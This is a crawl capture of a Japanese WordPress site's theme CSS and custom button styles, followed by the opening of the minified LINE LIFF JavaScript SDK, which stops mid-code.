  line-height: 1em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
    line-height: 1.625em;
  margin: 0;
}
.footer-4 .footer__navigation li a {
  opacity: .5;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.footer-4 .footer__navigation li a:hover {
  opacity: 1;
}
.footer-4 form {
  margin-bottom: 3.25em;
}
.footer-4 .footer__lower {
  position: relative;
  margin-top: 4.875em;
  background: #1e1e1e;
  padding: 1.625em 0;
}
.footer-4 .footer__lower .type--fine-print {
  opacity: .5;
}
.footer-4 .timePosted {
  display: none;
}
.top-link {
  width: 3.25em;
  height: 3.25em;
  border-radius: 50%;
  background: #3d3d3d;
  display: inline-block;
  text-align: center;
  position: relative;
  z-index: 4;
  bottom: 3.25em;
  padding-top: 12px;
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
}
.top-link:hover {
  transform: translate3d(0, -5px, 0);
  -webkit-transform: translate3d(0, -5px, 0);
}
@media all and (max-width: 990px) {
  .top-link {
    bottom: 0;
  }
}
@media all and (max-width: 767px) {
  .top-link {
    margin-top: 1.625em;
  }
}
/*! -- Pillar Sections General -- */
section:not(.testimonial-3):not(.map-1):not(.imagebg):not(.imageblock):not(.bg--dark):not(.bg--secondary):not(.bg--primary):not(.bg--white):not(.features-5):not(.features-10):not(.wide-grid):not(.slider) + section:not(.testimonial-3):not(.map-1):not(.imagebg):not(.imageblock):not(.bg--dark):not(.bg--secondary):not(.bg--primary):not(.bg--white):not(.features-5):not(.features-10):not(.wide-grid):not(.slider) {
  padding-top: 0;
}
.wide-grid {
  max-width: 100%;
  padding: 0;
}
.wide-grid > div[class*='col-'] {
  padding: 0;
}
.wide-grid .hover-element {
  margin: 0;
}
.section--overlap:not(:first-child) {
  padding-top: 0;
  position: relative;
  z-index: 2;
  margin-top: -6.5em;
}
.section--overlap:not(:first-child) + .section--overlap {
  margin-top: -13em;
  z-index: 1;
}
.section--overlap:not(:first-child) + .section--overlap .pos-vertical-center {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
@media all and (max-width: 1024px) {
  .section--overlap {
    padding-top: 6.5em;
    margin-top: 0;
  }
}
@media all and (max-width: 767px) {
  .section--overlap {
    padding-top: 4.875em;
    margin-top: 0;
  }
}
section + img {
  margin-bottom: 0;
}
/*! -- Pillar Sections Specific  -- */
.process-1 {
  overflow: hidden;
  position: relative;
}
.process-1 .piechart {
  margin: 0 auto;
  margin-bottom: 6.5em;
}
.process-1:before {
  content: '';
  width: 2px;
  height: 40000px;
  position: absolute;
  top: -200px;
  border-right: 1px dashed #425cbb;
  opacity: .3;
  left: 50%;
  margin-left: -1px;
  z-index: 0;
}
.process-1.process-end:before {
  top: 0;
  height: 440px;
}
@media all and (max-width: 767px) {
  .process-1:before {
    display: none;
  }
}
.about-1 {
  padding-top: 4.875em;
}
.about-1 h4 {
  margin-bottom: 2.2608695652174em;
}
.about-1 p.lead + .feature {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .about-1 {
    padding-top: 0;
  }
}
.about-2 {
  padding: 4.875em 0 3.25em 0;
}
@media all and (max-width: 767px) {
  .about-2 {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.stats-1 h4:first-child {
  margin-bottom: 2.2608695652174em;
}
.stats-1 .feature-1 {
  max-height: 282px;
  margin-bottom: 30px;
}
.stats-1 .feature-1 h3 {
  margin: 0.40625em 0;
}
.service-1 hr {
  margin: 3.25em 0;
}
.blog-snippet-1 .row:last-child .btn:last-child {
  margin-top: 3.25em;
}
.partners-1 .slider {
  text-align: center;
}
.partners-1 .slider img {
  max-height: 1.625em;
  opacity: .3;
  margin: 0;
}
.map-1 {
  overflow: hidden;
  padding: 0;
}
.map-1 .map-container {
  position: relative;
  height: 450px;
  width: 100%;
}
.map-1 .map-container iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
@media all and (max-width: 767px) {
  .map-1 .map-container {
    height: 300px;
  }
}
/*! -- Pillar Utility Pages -- */
.page-error i {
  margin-bottom: 0.40625em;
  display: inline-block;
}
/*! -- Element Pages -- */
section[class*='elements-'] .row:not(:last-child) {
  margin-bottom: 6.5em;
}
section[class*='elements-'] .row + hr {
  margin: 0;
  border-color: #eee;
}
section[class*='elements-'] hr + .row {
  padding-top: 6.5em;
}
@media all and (max-width: 767px) {
  section[class*='elements-'] .row:not(:last-child) {
    margin-bottom: 3.25em;
  }
  section[class*='elements-'] hr + .row {
    padding-top: 3.25em;
  }
}
.elements--title {
  margin-bottom: 3.25em;
}
.elements-buttons .btn {
  margin: 0;
  margin-bottom: 26px;
}
.elements-tabs {
  padding-bottom: 0;
}
.elements-tabs h4 + .tabs-container {
  margin-top: 3.25em;
}
.elements-tabs .tabs-container:not(:last-child) {
  margin-bottom: 6.5em;
}
.elements-tabs + .tabs-container {
  margin-top: 3.25em;
}
@media all and (max-width: 990px) {
  .elements-pricing .pricing {
    margin-bottom: 1.625em;
  }
}
.elements-radials .row:not(:last-child) {
  margin-bottom: 6.5em;
}
.elements-radials h4 {
  margin: 0;
}
.elements-radials .piechart {
  margin-bottom: 1.625em;
}
@media all and (max-width: 767px) {
  .elements-video .video-cover {
    margin-bottom: 1.625em;
  }
}
.elements-forms form input {
  margin-bottom: 1.625em;
}
.elements-forms form > .row {
  margin-bottom: 0 !important;
}
.elements-forms form .input-checkbox {
  margin-right: 0.8125em;
}
.elements-forms form .input-checkbox + span {
  position: relative;
  bottom: 6px;
}
.elements-modals .modal-instance:not(:last-child) {
  margin-right: 0.8125em;
}
@media all and (max-width: 767px) {
  .elements-modals .modal-instance:not(:last-child) {
    margin-bottom: 0.8125em;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css
body_size: 403
content:
/***************************
Add your custom styles below
****************************/

@media all and (max-width: 767px){nav..nav—fixed{position:fixed;}}


.button01{
     display:block;
     width: 200px;
     height:50px;
     line-height: 50px;
     color: #FFF;
     text-decoration: none;
     text-align: center;
     background-color: #f39800; /*ボタン色*/
     border-radius: 5px; /*角丸*/
     -webkit-transition: all 0.5s;
     transition: all 0.5s;
}
.button01:hover{
     background-color: #f9c500; /*ボタン色*/
}

.button02{
     display:block;
     width: 350px;
     height:50px;
     line-height: 50px;
     color: #FFF;
     text-decoration: none;
     text-align: center;
     background-color: #f39800; /*ボタン色*/
     border-radius: 5px; /*角丸*/
     -webkit-transition: all 0.5s;
     transition: all 0.5s;
}
.button02:hover{
     background-color: #f9c500; /*ボタン色*/
}

.button03{
     display:block;
     width: 350px;
     height:65px;
     line-height: 20px;
     padding: 15px;
     color: #FFF;
     text-decoration: none;
     text-align: center;
     background-color: #f39800; /*ボタン色*/
     border-radius: 5px; /*角丸*/
     -webkit-transition: all 0.5s;
     transition: all 0.5s;
}
.button03:hover{
     background-color: #f9c500; /*ボタン色*/
}

  img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }




--- FILE ---
content_type: application/javascript
request_url: https://static.line-scdn.net/liff/edge/versions/2.26.1/sdk.js
body_size: 29785
content:
/*! For license information please see sdk.js.LICENSE.txt */!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("liff",[],t):"object"==typeof exports?exports.liff=t():e.liff=t()}(self,(()=>(()=>{var e={255:function(e,t){var n,r,i;r=[],void 0===(i="function"==typeof(n=function(){var e=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,i,o=Math.pow,a=o(2,32),s="length",c="",u=[],l=8*t[s],f=e.h=e.h||[],d=e.k=e.k||[],h=d[s],p={},v=2;h<64;v++)if(!p[v]){for(r=0;r<313;r+=v)p[r]=v;f[h]=o(v,.5)*a|0,d[h++]=o(v,1/3)*a|0}for(t+="";t[s]%64-56;)t+="\0";for(r=0;r<t[s];r++){if((i=t.charCodeAt(r))>>8)return;u[r>>2]|=i<<(3-r)%4*8}for(u[u[s]]=l/a|0,u[u[s]]=l,i=0;i<u[s];){var w=u.slice(i,i+=16),m=f;for(f=f.slice(0,8),r=0;r<64;r++){var b=w[r-15],g=w[r-2],y=f[0],I=f[4],S=f[7]+(n(I,6)^n(I,11)^n(I,25))+(I&f[5]^~I&f[6])+d[r]+(w[r]=r<16?w[r]:w[r-16]+(n(b,7)^n(b,18)^b>>>3)+w[r-7]+(n(g,17)^n(g,19)^g>>>10)|0);(f=[S+((n(y,2)^n(y,13)^n(y,22))+(y&f[1]^y&f[2]^f[1]&f[2]))|0].concat(f))[4]=f[4]+S|0}for(r=0;r<8;r++)f[r]=f[r]+m[r]|0}for(r=0;r<8;r++)for(i=3;i+1;i--){var T=f[r]>>8*i&255;c+=(T<16?0:"")+T.toString(16)}return c};return e.code='var sha256=function a(b){function c(a,b){return a>>>b|a<<32-b}for(var d,e,f=Math.pow,g=f(2,32),h="length",i="",j=[],k=8*b[h],l=a.h=a.h||[],m=a.k=a.k||[],n=m[h],o={},p=2;64>n;p++)if(!o[p]){for(d=0;313>d;d+=p)o[d]=p;l[n]=f(p,.5)*g|0,m[n++]=f(p,1/3)*g|0}for(b+="\\x80";b[h]%64-56;)b+="\\x00";for(d=0;d<b[h];d++){if(e=b.charCodeAt(d),e>>8)return;j[d>>2]|=e<<(3-d)%4*8}for(j[j[h]]=k/g|0,j[j[h]]=k,e=0;e<j[h];){var q=j.slice(e,e+=16),r=l;for(l=l.slice(0,8),d=0;64>d;d++){var s=q[d-15],t=q[d-2],u=l[0],v=l[4],w=l[7]+(c(v,6)^c(v,11)^c(v,25))+(v&l[5]^~v&l[6])+m[d]+(q[d]=16>d?q[d]:q[d-16]+(c(s,7)^c(s,18)^s>>>3)+q[d-7]+(c(t,17)^c(t,19)^t>>>10)|0),x=(c(u,2)^c(u,13)^c(u,22))+(u&l[1]^u&l[2]^l[1]&l[2]);l=[w+x|0].concat(l),l[4]=l[4]+w|0}for(d=0;8>d;d++)l[d]=l[d]+r[d]|0}for(d=0;8>d;d++)for(e=3;e+1;e--){var y=l[d]>>8*e&255;i+=(16>y?0:"")+y.toString(16)}return i};',e})?n.apply(t,r):n)||(e.exports=i)}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var r={};return(()=>{"use strict";n.d(r,{default:()=>fo});var e="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==e&&e,t="URLSearchParams"in e,i="Symbol"in e&&"iterator"in Symbol,o="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),a="FormData"in e,s="ArrayBuffer"in e;if(s)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function l(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function f(e){return"string"!=typeof e&&(e=String(e)),e}function d(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function h(e){this.map={},e instanceof h?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function v(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function w(e){var t=new FileReader,n=v(t);return t.readAsArrayBuffer(e),n}function m(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(e){var n;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:a&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:t&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():s&&o&&((n=e)&&DataView.prototype.isPrototypeOf(n))?(this._bodyArrayBuffer=m(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):s&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=m(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):t&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=p(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(w)}),this.text=function(){var e,t,n,r=p(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=v(t),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},a&&(this.formData=function(){return this.text().then(I)}),this.json=function(){return this.text().then(JSON.parse)},this}h.prototype.append=function(e,t){e=l(e),t=f(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},h.prototype.delete=function(e){delete this.map[l(e)]},h.prototype.get=function(e){return e=l(e),this.has(e)?this.map[e]:null},h.prototype.has=function(e){return this.map.hasOwnProperty(l(e))},h.prototype.set=function(e,t){this.map[l(e)]=f(t)},h.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},h.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),d(e)},h.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),d(e)},h.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),d(e)},i&&(h.prototype[Symbol.iterator]=h.prototype.entries);var g=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(e,t){if(!(this instanceof y))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r,i=(t=t||{}).body;if(e instanceof y){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=(n=t.method||this.method||"GET",r=n.toUpperCase(),g.indexOf(r)>-1?r:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;if(o.test(this.url))this.url=this.url.replace(o,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function I(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),i=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(i))}})),t}function S(e,t){if(!(this instanceof S))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},b.call(y.prototype),b.call(S.prototype),S.prototype.clone=function(){return new S(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},S.error=function(){var e=new S(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];S.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new S(null,{status:t,headers:{location:e}})};var E=e.DOMException;try{new E}catch(ho){(E=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),E.prototype.constructor=E}function C(t,n){return new Promise((function(r,i){var a=new y(t,n);if(a.signal&&a.signal.aborted)return i(new E("Aborted","AbortError"));var c=new XMLHttpRequest;function u(){c.abort()}c.onload=function(){var e,t,n={status:c.status,statusText:c.statusText,headers:(e=c.getAllResponseHeaders()||"",t=new h,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var i=n.join(":").trim();t.append(r,i)}})),t)};n.url="responseURL"in c?c.responseURL:n.headers.get("X-Request-URL");var i="response"in c?c.response:c.responseText;setTimeout((function(){r(new S(i,n))}),0)},c.onerror=function(){setTimeout((function(){i(new TypeError("Network request failed"))}),0)},c.ontimeout=function(){setTimeout((function(){i(new TypeError("Network request failed"))}),0)},c.onabort=function(){setTimeout((function(){i(new E("Aborted","AbortError"))}),0)},c.open(a.method,function(t){try{return""===t&&e.location.href?e.location.href:t}catch(n){return t}}(a.url),!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&(o?c.responseType="blob":s&&a.headers.get("Content-Type")&&-1!==a.headers.get("Content-Type").indexOf("application/octet-stream")&&(c.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof h?a.headers.forEach((function(e,t){c.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){c.setRequestHeader(e,f(n.headers[e]))})),a.signal&&(a.signal.addEventListener("abort",u),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",u)}),c.send(void 0===a._bodyInit?null:a._bodyInit)}))}C.polyfill=!0,e.fetch||(e.fetch=C,e.Headers=h,e.Request=y,e.Response=S);var O=function(e,t){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},O(e,t)};function P(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}O(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var _=function(){return _=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},_.apply(this,arguments)};function k(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{c(r.next(e))}catch(t){o(t)}}function s(e){try{c(r.throw(e))}catch(t){o(t)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))}function A(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}}Object.create;function L(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function x(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(s){i={error:s}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a}function F(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}var j;Object.create;!function(e){e[e.DEBUG=1]="DEBUG",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR"}(j||(j={}));var N,U=function(){function e(e){void 0===e&&(e=j.INFO),this.logLevel=e,this._debug=console.debug,this._info=console.info,this._warn=console.warn,this._error=console.error}return e.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.logLevel<=j.DEBUG&&(e.unshift("[DEBUG]"),this._debug.apply(this,F([],x(e),!1)))},e.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.logLevel<=j.INFO&&(e.unshift("[INFO]"),this._info.apply(this,F([],x(e),!1)))},e.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.logLevel<=j.WARN&&(e.unshift("[WARN]"),this._warn.apply(this,F([],x(e),!1)))},e.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.logLevel<=j.ERROR&&(e.unshift("[ERROR]"),this._error.apply(this,F([],x(e),!1)))},e}(),R=new U(Number("3")),D=function(e,t){this._driver=e,this.liff=t,this.hooks=this._driver.hooks,this.internalHooks=this._driver.internalHooks},B=function(e,t){this._driver=e,this.liff=t,this.hooks=this._driver.hooks},M=function(){function e(e,t){this.pluginCtx=new B(e,t),this.moduleCtx=new D(e,t)}return Object.defineProperty(e.prototype,"pluginContext",{get:function(){return this.pluginCtx},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"moduleContext",{get:function(){return this.moduleCtx},enumerable:!1,configurable:!0}),e}(),W=function(){function e(){this.modules=new Map,this.hooks={},this.internalHooks={}}return e.prototype.addModule=function(e,t){this.modules.set(e,t),t.hooks&&(this.hooks[e]=Object.entries(t.hooks).reduce((function(e,t){var n,r=x(t,2),i=r[0],o=r[1];return _(_({},e),((n={})[i]=o.on.bind(o),n))}),{})),"internalHooks"in t&&t.internalHooks&&(this.internalHooks[e]=Object.entries(t.internalHooks).reduce((function(e,t){var n,r=x(t,2),i=r[0],o=r[1];return _(_({},e),((n={})[i]=o.on.bind(o),n))}),{}))},e.prototype.hasModule=function(e){return this.modules.has(e)},e}(),H=function(){},V=function(e){return e instanceof H},G=function(e){function t(t,n,r){var i=e.call(this)||this;return i.driver=t,i.contextHolder=n,i.option=r,i}return P(t,e),t.prototype.install=function(){return this.factory(this.driver,this.contextHolder)},Object.defineProperty(t.prototype,"name",{get:function(){return"use"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"defaultOption",{get:function(){return{namespacePrefix:"$"}},enumerable:!1,configurable:!0}),t.prototype.factory=function(e,t){var n=Object.assign({},this.defaultOption,this.option).namespacePrefix;return function(r,i){if(!r||"function"!=typeof r.install||"string"!=typeof r.name)return R.warn("To install the plugin, you need to define the `name` property and the `install` method."),this;var o=V(r)?r.name:"".concat(n).concat(r.name);if(e.hasModule(o))return this;var a=V(r)?r.install.call(r,t.moduleContext,i):r.install.call(r,t.pluginContext,i);return this["".concat(o)]?(R.warn("There is a duplicate plugin name. `".concat(o,"` plugin namespace will be override.")),this["".concat(o)]=a):void 0!==a&&(this["".concat(o)]=a),e.addModule(o,r),this}},t}(H),K=new Promise((function(e){N=e})),J="UNKNOWN",q="UNAUTHORIZED",z="INVALID_ARGUMENT",$="INIT_FAILED",X="FORBIDDEN",Q="INVALID_CONFIG",Y="INVALID_ID_TOKEN",Z="CREATE_SUBWINDOW_FAILED",ee="EXCEPTION_IN_SUBWINDOW",te="liffEvent",ne="LIFF_STORE",re="https://liff.".concat("line.me","/"),ie="https://miniapp.".concat("line.me","/"),oe={ACCESS_TOKEN:"accessToken",ID_TOKEN:"IDToken",DECODED_ID_TOKEN:"decodedIDToken",FEATURE_TOKEN:"featureToken",LOGIN_TMP:"loginTmp",CONFIG:"config",CONTEXT:"context",EXPIRES:"expires",RAW_CONTEXT:"rawContext",CLIENT_ID:"clientId",IS_SUBSEQUENT_LIFF_APP:"isSubsequentLiffApp",MST_CHALLENGE:"mstChallenge",MSIT:"msit",MST:"mst",MST_VERIFIER:"mstVerifier",APP_DATA:"appData"},ae="isInClient",se=["context_token","feature_token","access_token","id_token","client_id","mst_verifier","mst_challenge","msit"],ce=["liff.ref.source","liff.ref.medium","liff.ref.campaign","liff.ref.term","liff.ref.content"],ue={INIT:"init",SUBMIT:"submit",CANCEL:"cancel",CLOSE:"close",ERROR:"error"},le="liff.subwindow",fe="healthCheck",de=["profile","chat_message.write","openid","email"];function he(e){return window.atob(e.replace(/-/g,"+").replace(/_/g,"/"))}var pe={decode:he,encode:function(e){return window.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")},decodeUnicode:function(e){var t=he(e).split("").map((function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join("");return decodeURIComponent(t)}};function ve(e,t){if(e===t)return 0;for(var n=e.split("."),r=t.split("."),i=Math.max(n.length,r.length),o=0;o<i;o++){n[o]||(n[o]="0"),r[o]||(r[o]="0");var a=parseInt(n[o])-parseInt(r[o]);if(0!==a)return a>0?1:-1}return 0}function we(e){var t=e.replace("#","").match(/.{2}/g)||[];if(4!==t.length)return R.warn("convertArgbToRgba: Received invalid ARGB color"),"";var n=function(e){var t=me(e);return Math.round(t/255*100)/100}(t[0]),r=me(t[1]),i=me(t[2]),o=me(t[3]);return"rgba(".concat(r,", ").concat(i,", ").concat(o,", ").concat(n,")")}function me(e){return parseInt(e,16)}function be(e){var t=e.replace("#","").match(/.{2}/g)||[];if(3!==t.length)return R.warn("convertArgbToRgba: Received invalid hex color"),"";var n=me(t[0]),r=me(t[1]),i=me(t[2]);return"".concat(n,", ").concat(r,", ").concat(i)}function ge(e){for(var t=e.length,n=new ArrayBuffer(t),r=new Uint8Array(n),i=0;i<t;i++)r[i]=e.charCodeAt(i);return n}var ye=function(e){var t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")},Ie=function(e,t,n){var r=e+"="+t;if(n)for(var i in n){var o=n[i]?"=".concat(n[i]):"";r+="; ".concat(i).concat(o)}R.debug("set cookie",r),document.cookie=r},Se=function(e,t){var n="".concat(e,"=; expires=Thu, 01 Jan 1970 00:00:00 GMT");if(t)for(var r in t)n+="; ".concat(r,"=").concat(t[r]);document.cookie=n},Te=new Set(["400","401","403","404","429","500"]),Ee=function(e){function t(t,n,r){var i=e.call(this,n,r)||this;return i.code=t,i}return P(t,e),t}(Error);function Ce(e,t,n){return null==n||n.cause,new Ee(e,t||"",n||{})}function Oe(e){var t=e.match(/([^-]+)-[^-]+/);return t&&t[1]}var Pe,_e=function(){function e(){this.map={}}return e.prototype.clear=function(){this.map={}},e.prototype.getItem=function(e){var t=this.map[e];return void 0===t?null:t},e.prototype.setItem=function(e,t){this.map[e]=t},e.prototype.removeItem=function(e){delete this.map[e]},e.prototype.key=function(e){var t=Object.keys(this.map)[e];return void 0===t?null:t},Object.defineProperty(e.prototype,"length",{get:function(){return 